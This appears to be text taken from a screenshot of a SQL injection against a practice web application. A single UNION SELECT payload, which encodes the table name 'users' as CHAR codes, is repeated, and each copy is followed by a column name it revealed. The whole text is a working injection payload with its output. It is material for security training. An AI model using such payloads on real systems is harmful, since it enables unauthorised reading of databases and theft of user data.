 ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: user_id
Surname :
ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: first_name
Surname :
ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: last_name
Surname :
ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: town
Surname :
ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: country
Surname :
ID: 1 OR 1=1 UNION ALL SELECT column_name, null FROM information_schema.columns WHERE table_name = CHAR(117, 115, 101, 114, 115) --
First name: planet